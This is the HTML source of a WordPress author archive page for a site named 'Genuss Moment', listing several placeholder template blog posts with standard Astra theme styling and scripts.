.wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/users/1">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
<style id="uagb-style-frontend-1">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style>
</head>

<body itemtype="https://schema.org/Blog" itemscope="itemscope" class="archive author author-ash776639 author-1 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		
<section class="ast-archive-entry-banner" data-post-type="post" data-banner-layout="layout-2" data-banner-background-type="custom">
	<div class="ast-container">
		<h1>Ash776639</h1>	</div>
</section>
	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">

		
		
					<main id="main" class="site-main">
				<div class="ast-row">
<article class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-247" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-1/" aria-label="Read: Crafting Captivating Headlines: Your awesome post title goes here"><img fetchpriority="high" width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg" class="attachment-full size-full wp-post-image" alt="Outdoor interview with a professional news crew capturing footage using high-tech equipment." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-2872418-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-2872418-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-2872418-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-1/" rel="bookmark">Crafting Captivating Headlines: Your awesome post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-1/"> <span class="screen-reader-text">Crafting Captivating Headlines: Your awesome post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-246" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-2/" aria-label="Read: The Art of Drawing Readers In: Your attractive post title goes here"><img width="1280" height="854" src="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of a tablet displaying diverse content collections in a grid format." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-242492-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-242492-1024x683.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-242492-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-2/" rel="bookmark">The Art of Drawing Readers In: Your attractive post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-2/"> <span class="screen-reader-text">The Art of Drawing Readers In: Your attractive post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-244" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-3/" aria-label="Read: Mastering the First Impression: Your intriguing post title goes here"><img width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of an antique typewriter with &#039;News&#039; on paper." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-4057663-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-4057663-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-4057663-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-3/" rel="bookmark">Mastering the First Impression: Your intriguing post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-3/"> <span class="screen-reader-text">Mastering the First Impression: Your intriguing post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-1 post type-post status-publish format-standard hentry category-uncategorized ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-1" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/hello-world/" rel="bookmark">Hello world!</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/hello-world/"> <span class="screen-reader-text">Hello world!</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>
